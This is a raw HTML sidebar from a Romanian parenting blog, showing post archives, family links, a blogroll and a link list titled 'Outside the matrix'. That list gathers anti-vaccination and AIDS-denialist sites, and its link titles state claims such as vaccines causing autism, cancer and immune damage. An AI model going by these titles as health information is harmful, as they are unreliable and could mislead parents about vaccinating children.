<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2011/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2011/08/'>
august
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2011/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2011/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2011/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2011/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://piersicuta.blogspot.com/2011/03/tudor-chirila-scrisoare-catre.html'>Tudor Chirila - Scrisoare catre adolescenti</a></li>
<li><a href='https://piersicuta.blogspot.com/2011/03/fantoma-poliomielitei-si-miturile.html'>Fantoma poliomielitei si miturile vaccinarii</a></li>
<li><a href='https://piersicuta.blogspot.com/2011/03/bcg-ul-si-istoria-mea-medicala.html'>BCG-ul si istoria mea medicala</a></li>
<li><a href='https://piersicuta.blogspot.com/2011/03/luna-plina-la-racusori-raciti.html'>Luna plina la Racusori raciti</a></li>
<li><a href='https://piersicuta.blogspot.com/2011/03/imbratiseaza-durerea.html'>Imbratiseaza durerea!!</a></li>
<li><a href='https://piersicuta.blogspot.com/2011/03/doamna-sperietoare-o-mama-moderna.html'>Doamna Sperietoare - o mama moderna</a></li>
<li><a href='https://piersicuta.blogspot.com/2011/03/olita-noastra-cea-de-toate-zilele.html'>Olita noastra cea de toate zilele ;-))</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2011/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2011/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(83)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2010/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2010/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2010/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2010/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2010/08/'>
august
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2010/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2010/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2010/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2010/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2010/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2010/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(124)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2009/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2009/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2009/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2009/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2009/08/'>
august
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2009/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2009/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://piersicuta.blogspot.com/2009/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>Familia noastra</h2>
<div class='widget-content'>
<ul>
<li><a href='http://dn.daisypath.com/1urlp2.png'>De cand suntem casatoriti</a></li>
<li><a href='http://lbym.lilypie.com/fgMWp1.png?r8hF9b1d'>Minunea noastra creste frumos</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Poze si povesti cu noi</h2>
<div class='widget-content'>
<ul>
<li><a href='http://david.baby-homepage.net/home.html'>Homepage David</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>Outside the matrix</h2>
<div class='widget-content'>
<ul>
<li><a href='http://text.vaccineriskawareness.com/The-Herd-Immunity-Theory-Treating-Our-Children-Like-Cattle'>Adevarul despre teoria imunitatii turmei (English)</a></li>
<li><a href='http://antiiluzii.blogspot.com/'>Antiiluzii</a></li>
<li><a href='http://autovindecarea.blogspot.de/'>Autovindecarea (Dr. Crina Veres)</a></li>
<li><a href='http://www.bolenreport.com/'>Bolen Report</a></li>
<li><a href='http://www.bfgev.de/'>Bund für Gesundheit</a></li>
<li><a href='http://www.cdc.gov/vaccines/vac-gen/side-effects.htm'>CDC on vaccine side effects</a></li>
<li><a href='http://www.zeitenschrift.com/magazin/41-impfungen.ihtml'>Der Glaube an die Impfungen bröckelt ab</a></li>
<li><a href='http://www.initiative.cc/Artikel/2004_01_12%20Kinderkrankheiten.htm'>Der Sinn von Kinderkrankheiten</a></li>
<li><a href='http://ehgartner.blogspot.de/'>Dirty little secret</a></li>
<li><a href='http://www.drkurtperkins.com/'>Dr Kurt Perkins</a></li>
<li><a href='http://www.dr-schnitzer.de/introg1.html'>Dr Schnitzer</a></li>
<li><a href='http://autovindecarea.blogspot.ro/'>Dr. Crina Veres</a></li>
<li><a href='http://www.sayingnotovaccines.com/'>Dr. Sheri Tenpenny - Say no to vaccines</a></li>
<li><a href='http://frumoasaverde.blogspot.de/'>Frumoasa Verde</a></li>
<li><a href='http://guggiedaly.blogspot.de/2012/07/vaccine-article-quick-list.html'>Guggie Daly</a></li>
<li><a href='http://text.vaccineriskawareness.com/Your-Immune-System-How-It-Works-And-How-Vaccines-Damage-It'>How the immune system works and how vaccines damage it</a></li>
<li><a href='http://fymaaa.blogspot.ro/'>Iesirea din Matrix</a></li>
<li><a href='http://www.impf-report.de/'>Impf-Report</a></li>
<li><a href='http://www.impfkritik.de/'>Impfkritik</a></li>
<li><a href='http://www.impfschaden.info/'>Impfschaden - kritische Seite rund ums Impfen</a></li>
<li><a href='http://www.informedparent.co.uk/noticeboard'>Informed parent</a></li>
<li><a href='http://www.initiativecitoyenne.be/'>Initiative Citoyenne</a></li>
<li><a href='http://initiativevernunft.twoday.net/stories/6038904/'>Initiative Vernunft</a></li>
<li><a href='http://insidevaccines.com/wordpress/'>Inside vaccines</a></li>
<li><a href='http://www.jabs.org.uk/'>Jabs - Support group for vaccine-damaged children</a></li>
<li><a href='http://www.libertas-sanitas.de/main/modules/contact/'>Libertas Sanitas</a></li>
<li><a href='http://www.vaccinationcouncil.org/2011/02/18/60-lab-studies-now-confirm-cancer-link-to-a-vaccine-you-probably-had-as-a-child/'>Link between vaccines and cancer</a></li>
<li><a href='http://mucenicul.wordpress.com/'>Mucenicul</a></li>
<li><a href='http://impfentscheid.ch/'>Netzwerk Impfentscheid</a></li>
<li><a href='http://nostrabrucanus.wordpress.com/'>Nostrabrucanus</a></li>
<li><a href='http://nuvaccinurilor.blogspot.com/'>Nu vaccinurilor!</a></li>
<li><a href='http://protectie-electromagnetica.ro/'>Protectie electromagnetica</a></li>
<li><a href='http://www.quibono.net/_blog/'>Qui bono</a></li>
<li><a href='http://rethinkingaids.com/'>Rethinking AIDS</a></li>
<li><a href='http://suntsanatos.ro/'>Sunt sanatos</a></li>
<li><a href='http://www.rense.com/general81/aut.htm'>The Case for a Link to Autism Spectrum Disorder</a></li>
<li><a href='http://www.thevaccinemachine.com/'>The Vaccine Machine - Unplugging America from the Vaccination Matrix</a></li>
<li><a href='http://www.thinktwice.com/'>Think twice - Global Vaccine Institute</a></li>
<li><a href='http://www.vaclib.org/sites/debate/'>Vaccination Debate</a></li>
<li><a href='http://vran.org/'>Vaccination Risk Awareness Network</a></li>
<li><a href='http://www.westonaprice.org/children/vaccinations.html'>Vaccinations: Parents' informed choice</a></li>
<li><a href='http://www.vacfacts.info/'>Vaccine Facts</a></li>
<li><a href='http://vactruth.com/'>Vaccine Truth</a></li>
<li><a href='http://www.vaccinesuncensored.org/resources.php'>Vaccines Uncensored</a></li>
<li><a href='http://adventuresinautism.blogspot.com/2007/06/no-evidence-of-any-link.html'>Vaccines and autism - many studies</a></li>
<li><a href='http://www.pentruviatacluj.ro/vaccinuri-inutile-si-periculoase'>Vaccinuri inutile si periculoase (Dr. Christa Todea-Gross)</a></li>
<li><a href='http://vibratiavindecarii.blogspot.ro/'>Vibratia vindecarii</a></li>
<li><a href='http://www.j-lorber.de/heilg/impfung/impfen-contra.htm'>Was spricht gegen Impfungen?</a></li>
<li><a href='http://www.vaccineriskawareness.com/Why-I-Don-t-Vaccinate-My-Children'>Why I don't vaccinate my children</a></li>
<li><a href='http://www.wissenschafftplus.de/'>WissenschafftPlus</a></li>
<li><a href='http://www.individuelle-impfentscheidung.de/'>Ärzte für individuelle Impfentscheidungen</a></li>
<li><a href='http://www.aerzte-ueber-impfen.org/'>Ärzte über Impfungen</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Bloguri pe care le citesc cu drag</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6r5OKqo7--Zxycy9YlHBYPIzvS9e3r_coEy0S9ok5vOBVZUVx9aU8nCix41MZit6B_wH_KKjQYtgz4xNgg2fNCIUL_yQPws0k3MRKjQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alexcreste.blogspot.com/' target='_blank'>
Alex și David cresc</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEgCFY4IBhIbAZGWnTZ6qM6bKyNdRoP2F0kS4yoF4iuCWq4wK77JBYNQLGbHLiCCfcj4uVCGWg1VKX28FKhfqDG770cTWFsunVtVmu0Js=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arakelian.wordpress.com' target='_blank'>
Arakelian - Cleo de Arrakis</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sn6EOYSGnU_8TBTAnoXq4JeqcbKNsDDSbvRdH-FuAirIhZeyO58qrzY4C6IeRJy2sNy7y-bceD1apguvLDMfabRKhe8476cUvk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://armonii.blogspot.com/' target='_blank'>
Armonii</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u33p-SY5UlyAmjNa14ekitarxlH9phd704ROCL8e3ZRuUNC6OcDSMr5-HRhSFzM2UXCQb0KtdLt3il4kErJxz1lXQF7T4GqPF9Jj-LLffHrg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://barcapevaluri.blogspot.com/' target='_blank'>
BarcaPeValuri</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssVRG-vj9I-BXAk4pcdULIFzEA6xfH1lRxB95Z-Nq9Ql9_R-pLbT6keeMrn-foXVNwVLEEz5oTDz2gQ4A0Z-IG7B3c8hefinion9YKqOc6_ot4KGkqbs36ig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bucuriebunastarehrisca.blogspot.com/' target='_blank'>
Bucurie, bunastare, hrisca</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbHBq8OvqAz1yDFq7hphNXTRQ8cOLAa32RZ6stSIzxybA3KdjTkCRvqJUBp8UKto8UmO64B6REP1R3QGn3aIGIAxawpFBMhg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://crestemoameni.ro/' target='_blank'>
Crestem Oameni</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5Q9QMT4MglGhS00YsydCrlqHxkhNJftNPAxqQ0yGwzQxxEBPHltuG2adGz1umA3C1ReByFVbtTc9bG1IDO76Q81y6dA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blog.flavian.ro/' target='_blank'>
DILEME EXISTENTIALE</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t56FA-CfmO1XD5ko6V98500zRzyQN9zwSFcck5BVrKuH4NTcjuoqlq8Fg_RQaAMpJhPQGZp6CJCXkiBjcJTPQJjhaaBYDyQHOiMCg9DD37v6OO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dudu-micsicapos.blogspot.com/' target='_blank'>
Dudu mic si capos  ...gargarita mea iubita</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tY02Gc14AivANDHvNaTi1svq5NLaG-vPRB1Hv5bEhHAG0wBg3dTfAF1FslIIYQoW9Ao847kkn_O4LHcW5IaFEUFOvffGVswmFshsJUYc6Mjqs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.emigrantintenerife.info/wp-content/plugins/nextgen-gallery/xml/media-rss.php' target='_blank'>
Emigranți în Tenerife</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9WLaZcjP0pMIMpCFcey-_MUZ8soiC3_0Uz7tasZZGluwwERCo1ekieaV3H_VM9AhTHnmUwevhCpjl5anYu-Po9HmuBxZXL99OXzdm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hrana-vie.blogspot.com/' target='_blank'>
HRANA VIE ( Mimi Walter)</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-meMw9yardem7Q2OC8vB09eNGTPL4pjEFhwCCYajbQi8Qyh1w9ps2FuLJ99rkZ3SGGSYw6xFzA--xMr7sHDl48zM_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ligiapop.com' target='_blank'>
Ligia Pop</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vurNRakOExkn4xD6OQUoanHaEzmA7WN3JybHsr-mPONfKvonFyiD5OfwuovGRZjf_hw1Z3G97irB-eYMJ8uES3Fr7yrsnyO3E1WQEOGI88KpLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://madeinromanika.wordpress.com' target='_blank'>
Madeinromanika's Blog</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKVssQ2ebZCL278vbS5KBCW16VySIa0KxDTLwAAII8hwqIANuRNjosfHg5SoL8rBfcSSqFEPfCgX5jKWexmtwndmQeR8ODYRnUfg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://madimih.blogspot.com/' target='_blank'>
madimih &#8211; o mamica atasata</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tedoO9YhzYOaPUqM3FyXrY1JI1OEAbqZaQZeNuq2p89i-vyLkwX76DgPziEjL1shgrsAvK4NJv1WE03ohQihbFLlZkrA0d8gbplOh87L8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://majikfaerie.blogspot.com/' target='_blank'>
majikfaerie</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tU3xcdw13Y7el7BRaBxzD7K_bkDXfkR4YNYmU9hWiMz1d4zoMv_rqTFRigeJpY9cy8R0PluGgCYefcUKCqbz7rROtFJC4P8CVycu1Yj1N2aX1toMdw8joy8gUI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mama-in-era-varsatorului.blogspot.com/' target='_blank'>
mama-in-era-varsatorului</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtNRhIbJ1_hpb7YSS9mg1hjpArVET7GyfINc9iiKYQ4gr8qUSu9kzKOft_rpoIqv8mfuz7OQHmcT6ZnNlrfn1y7qkzgVSWCmr4nMrxYFjHbIQQSv0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://atasatlasanulmamei.blogspot.com/' target='_blank'>
Mami, alăptează-mă!, primul blog din România dedicat exclusiv alăptării</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_1WOW8iJSjkLTOMU2O8kQAwoiAhpxYsqXGE__ibpfRS7OYnSWLln4OXlxi17F6Q0joJJsMYG2BNaeB6ByFj0FHTU1LIQzJ60-iRCr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mamicilasuperlativ.ro/' target='_blank'>
Mamici la Superlativ</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIpHr5O1ygLUKDkJt28M8FvjJqQfW5StExli4P7zNWuzRnVhw0J4fQMQeuNwowqrHX2QrhJOPjjYiGeDjXFREKEjE1QXdOOB7rnYy8jMgVkiyl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://taraluihabarnam.blogspot.com/' target='_blank'>
Maruntzica</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJE8Q0bIrSEOmR6O8gQ-yvGFRKgRreCsX9iqu_atiHKuRsl9us4uM85SC0TIbi4eMq8Es0WRzGe7E8khEkF8czMtSINdX2TYH4sAi8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cuzubella.blogspot.com/' target='_blank'>
Natura umană la disecţie</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uE72XIKivskmMSy7GvrZ8FNQMRbNVqmQRUaWAAuBYk8f1RajfQdjJk6fMIO2AWRaKaFTkUwmwv4sA0zc_p3CrcLu66AQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eugenhriscu.ro' target='_blank'>
NOTE DIN JURNALUL UNUI PSIHOTERAPEUT</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIwNLhrcGTyzPyqpLxwcGzUJVShrPqQpW3xbEWDg3FTLZEhStkRa8ZLxV_YmBIbahnhzLxtaquI0nJ4LUxKcm-sWxi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://oliviasteer.ro' target='_blank'>
Olivia Steer</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCHIYXUWEskjo6dRFJOw1smj6lystMK2gJ5na2b4RCJyTMpGhSn8Oedlzf9gMJJ9PtjmR8KFjhZ4_zpRQd3V_ie924qVHXN06Dsi7Z8w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://verdeploaie.blogspot.com/feeds/posts/default' target='_blank'>
Papadie, umbra unui neuron</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
